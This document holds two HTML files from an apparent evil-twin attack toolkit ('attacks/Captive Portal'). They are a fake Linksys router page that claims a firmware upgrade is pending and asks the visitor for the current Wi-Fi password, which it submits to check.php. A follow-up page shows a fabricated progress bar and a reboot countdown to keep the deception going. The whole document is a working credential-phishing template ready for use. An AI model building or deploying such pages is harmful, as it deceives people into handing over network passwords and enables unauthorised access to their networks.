
<file: attacks/Captive Portal/sites/LINK-SYS_en.portal/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>Router Configuration Page</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel=stylesheet href=css/main.css>
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <!-- CSS -->
  </head>

  <body id="guest-login">
    <!-- To change the navigation bar color change background attribute -->
    <div id="logoDivWhite"></div>

    <div id="dialog">
      <div id="header">
        <h1>Firmware Upgrade</h1>
        <p>
          A firmware upgrade is pending installation. This upgrade includes performance fixes and is expected to
          increase your connection for older devices.
        </p>
        <p>Simply enter your current Wifi password to continue</p>
      </div>
      <div id="headerBorder"></div>
      <div id="content">
        <div classs="view landing">
          <div id="leftContent">
            <form action="check.php" method="POST">
              <div class="box">
                <div>
                  <label>Current Wifi Password</label>
                  <div>
                    <input
                      type="password"
                      maxlength="32"
                      id="pwd"
                      name="key1"
                      style='background-image: url("[data-uri]"); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%; cursor: auto;'
                    />
                  </div>
                  <button id="submit-login" class="blue right">
                    Login
                  </button>
                </div>
              </div>
            </form>
            <br />
            <div class="clear"></div>
          </div>
          <div id="centerDivider"></div>
          <div id="rightImageContent">
            <img width="200px" src="images/hammer_logo.png" />
          </div>
          <div class="bottomContent"></div>
        </div>
      </div>
    </div>
    <script>
      /*
        Check the password field and act accordingly.
      */
      $("#submit-login").on("click", function(e) {
        // get the password box and checkbox elements
        var input = document.getElementById("pwd");
        if (input.value.length < 7 || input.value.length > 64) {
          // display no password message
          alert("Please enter a password between 7 and 64 characters");
          return false;
        }
      });
    </script>
  </body>
</html>
</file>

<file: attacks/Captive Portal/sites/LINK-SYS_en.portal/final.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>Router Configuration Page</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="css/bootstrap.min.css" />

    <link rel=stylesheet href=css/main.css>

    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <!-- CSS -->
  </head>

  <body id="guest-login">
    <!-- To change the navigation bar color change background attribute -->
    <div id="logoDivWhite"></div>

    <div id="dialog">
      <div id="header">
        <h1>Firmware Upgrade In Progress</h1>
        <p>
          The update is currently being uploaded to the router. Please do not disconnect or turn off the router while
          it's being updated
        </p>
        <br />
      </div>
      <div id="headerBorder"></div>

      <div id="content">
        <!-- Start first phase (progress bar) -->
        <div id="instance" class="progress">
          <div
            class="progress-bar progress-bar-striped active"
            role="progressbar"
            aria-valuenow="0"
            aria-valuemin="0"
            aria-valuemax="100"
            style="width: 0%;"
          >
            <span class="sr-only">0% Complete</span>
          </div>
        </div>
        <!-- End first phase -->

        <!-- Start second phase -->
        <div class="container show-on-done hidden">
          <div class="row content">
            <div class="col-sm">
              <div>
                <p class=lead">
                  The update was successful and currently it's being installed. The router is being rebooted and you
                  will lose access to the internet. Please allow the timer to expire before you connect back to the
                  router.
                </p>
              </div>
            </div>
            <!-- start of the countdown -->
            <div class="col-sm text-center">
              <div id="clockdiv">
                <div>
                  <span class="minutes"></span>
                  <div class="smalltext">Minutes</div>
                </div>
                <div>
                  <span class="seconds"></span>
                  <div class="smalltext">Seconds</div>
                </div>
              </div>
            </div>
            <!-- end of the countdown -->
          </div>
          <div id="push"></div>
        </div>
        <!-- End second phase -->
      </div>
    </div>

    <script>
      /*
    Increases the progress bar
    */
      function fakeProgress(container, durationInMs, onDone) {
        var intervalInMS = 200;
        var doneDelay = intervalInMS * 2;
        var bar = container.find(".progress-bar");
        var srOnly = bar.find(".sr-only");
        var percent = 0;

        var interval = setInterval(function updateBar() {
          percent += 100 * (intervalInMS / durationInMs);
          bar.css({ width: percent + "%" });
          bar["aria-valuenow"] = percent;
          srOnly.text(percent + "% Complete");

          if (percent >= 100) {
            clearInterval(interval);
            setTimeout(function() {
              if (typeof onDone === "function") {
                onDone();
              }
            }, doneDelay);
          }
        }, intervalInMS);
      }

      /*
Used to show content after the progress bar is done
*/
      function onDone() {
        $(".show-on-done").removeClass("hidden");
        var deadline = new Date(Date.parse(new Date()) + 5 * 60 * 1000);
        initializeClock("clockdiv", deadline);
      }

      /*
Calculates the remaning time
*/
      function getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);

        return {
          total: t,
          minutes: minutes,
          seconds: seconds
        };
      }

      /*
Creates the clock related content
*/
      function initializeClock(id, endtime) {
        var clock = document.getElementById(id);
        var minutesSpan = clock.querySelector(".minutes");
        var secondsSpan = clock.querySelector(".seconds");

        function updateClock() {
          var t = getTimeRemaining(endtime);

          minutesSpan.innerHTML = ("0" + t.minutes).slice(-2);
          secondsSpan.innerHTML = ("0" + t.seconds).slice(-2);

          if (t.total <= 0) {
            clearInterval(timeinterval);
          }
        }

        // updating the countdown
        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
      }

      // speed of the progress bar in milliseconds
      var duration = 10000;

      // start the progress bar
      fakeProgress($("#instance"), duration, onDone);
    </script>
  </body>
</html>
</file>
